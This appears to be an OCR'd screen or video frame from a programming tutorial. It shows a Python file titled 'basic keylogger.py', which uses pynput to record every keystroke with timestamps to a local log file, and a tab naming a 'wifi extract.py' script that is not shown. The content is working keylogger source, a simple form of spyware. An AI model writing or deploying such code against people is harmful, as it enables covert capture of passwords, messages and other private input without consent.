 basic keylogger.py
wifi extract.py
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 log_dir = ""
5
6 logging.basicConfig(filename=(log_dir + "keylogs.txt"), \
7     level=logging.DEBUG, format='%(asctime)s: %(message)s')
8
9 def on_press(key):
10     logging.info(str(key))
11
12 with Listener(on_press=on_press) as listener:
13     listener.join()
14